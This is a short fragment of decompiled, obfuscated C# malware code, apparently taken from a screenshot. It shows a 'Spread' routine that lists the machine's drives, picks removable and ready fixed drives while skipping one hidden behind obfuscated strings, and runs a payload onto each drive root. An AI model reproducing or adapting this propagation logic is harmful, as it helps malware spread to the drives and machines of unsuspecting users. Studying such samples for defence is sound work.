 public static void Spread(FileInfo bindFile)
{
if (bindFile.Exists)
{
DriveInfo[] drives = DriveInfo.GetDrives();
for (int i = -4 + sizeof(float); i < drives.Length; i += -3 + sizeof(float))
{
DriveInfo driveInfo = drives[i];
if ((driveInfo.DriveType == (DriveType)(-2) + sizeof(float) || (driveInfo.DriveType == (DriveType)(-1) +
sizeof(float) && driveInfo.IsReady)) && !driveInfo.RootDirectory.Name.ToLower().StartsWith
(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.gndylekmkuecqiptduclmhfvxuulkwrxryb(), <Module>.meoeaycjmewcnvbqzpjoyiharkybndhlrgc()),
1L)))
{
ggpgcwnsejhopgfmtaucnbkcslrihmp.Execute(driveInfo.RootDirectory, bindFile);
}
}
}
}